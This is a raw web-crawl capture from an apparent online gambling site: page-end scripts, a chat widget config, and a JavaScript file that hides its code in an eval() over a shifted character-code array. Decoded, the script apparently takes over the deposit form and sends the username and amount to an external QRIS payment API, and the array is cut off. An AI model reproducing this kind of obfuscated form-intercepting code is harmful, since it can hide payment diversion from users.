if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
</script>
<!-- End of Chaport Live Chat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=65de16c69a66b1fc92f83cc2
body_size: -108
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"b092646b2ed0ff37496d9ad4d7f1b84bb34718ebe68376da156c84f29056e20d","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}

--- FILE ---
content_type: application/javascript
request_url: https://andapaybo.com/js/generated-GIGA138.js?v=3.0.0
body_size: 20999
content:
eval(((_,__,___,____,_____,______,_______)=>{______[___](x=>_______[__](String[____](x-32)));return _______[_](_____)})("join","push","forEach","fromCharCode","",[132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,100,111,109,99,143,142,148,133,142,148,108,143,129,132,133,132,66,76,64,72,73,64,93,94,64,155,42,64,64,64,64,131,143,142,147,148,64,144,129,135,133,119,146,129,144,144,133,146,64,93,64,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,91,42,64,64,64,64,137,134,64,72,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,144,129,135,133,119,146,129,144,144,133,146,73,73,64,155,42,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,100,112,64,147,131,146,137,144,148,64,133,152,133,131,149,148,133,132,66,73,91,42,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,152,153,117,146,140,64,93,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,129,149,148,143,77,144,129,153,79,131,146,133,129,148,133,77,145,146,137,147,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,64,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,64,93,64,66,131,136,129,142,142,133,140,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,64,93,64,66,149,147,133,146,142,129,141,133,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,147,133,146,142,129,141,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,137,132,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,142,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,137,148,133,141,147,78,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,82,85,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,144,146,143,141,143,127,131,143,132,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,134,129,140,147,133,91,42,42,64,64,64,64,64,64,64,64,137,134,64,72,142,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,147,139,148,143,144,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,78,133,142,140,129,146,135,133,78,149,147,133,146,77,129,131,131,143,149,142,148,64,94,64,132,137,150,64,94,64,147,144,129,142,71,73,78,137,142,142,133,146,104,116,109,108,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,131,140,137,131,139,66,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,150,133,142,148,78,144,146,133,150,133,142,148,100,133,134,129,149,140,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,137,147,129,130,140,133,64,148,136,133,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,130,149,148,148,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,143,149,142,148,132,143,151,142,64,134,149,142,131,148,137,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,131,143,149,142,148,132,143,151,142,64,93,64,83,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,143,149,142,148,132,143,151,142,64,94,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,107,137,146,137,141,64,66,64,75,64,131,143,149,142,148,132,143,151,142,64,75,64,66,78,78,78,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,149,142,148,132,143,151,142,77,77,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,116,97,109,112,105,108,107,97,110,64,113,114,105,115,66,91,64,79,79,64,114,133,147,133,148,64,130,149,148,148,143,142,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,139,133,153,149,144,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,64,93,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,131,136,129,142,135,133,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,142,133,151,130,143,142,149,147,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,78,143,144,148,137,143,142,147,123,133,150,133,142,148,78,148,129,146,135,133,148,78,147,133,140,133,131,148,133,132,105,142,132,133,152,125,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,70,70,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,99,143,132,133,64,93,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,129,152,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,144,129,146,147,133,105,142,148,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,141,137,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,64,72,109,129,152,64,98,143,142,149,147,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,73,64,75,64,66,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,146,133,147,133,148,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,82,85,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,110,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,148,129,130,77,77,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,143,130,137,140,133,110,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,109,143,130,137,140,133,64,110,133,151,64,108,143,135,137,131,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,144,143,147,137,148,64,116,129,130,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,102,133,148,131,136,64,112,146,143,134,137,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,95,95,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,105,142,144,149,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,133,146,142,129,141,133,105,142,144,149,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,105,142,144,149,148,78,150,129,140,149,133,64,93,64,149,147,133,146,142,129,141,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,71,149,147,133,146,142,129,141,133,90,64,71,64,75,64,149,147,133,146,142,129,141,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,65,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,82,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,75,93,64,81,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,156,156,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,94,93,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,151,137,142,132,143,151,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,140,143,129,132,71,76,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,72,142,129,150,116,129,130,147,64,70,70,64,142,129,150,116,129,130,147,78,137,142,142,133,146,104,116,109,108,64,93,93,64,66,100,133,144,143,147,137,148,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,132,133,144,143,147,137,148,116,129,130,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,133,148,136,143,132,147,102,143,146,141,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146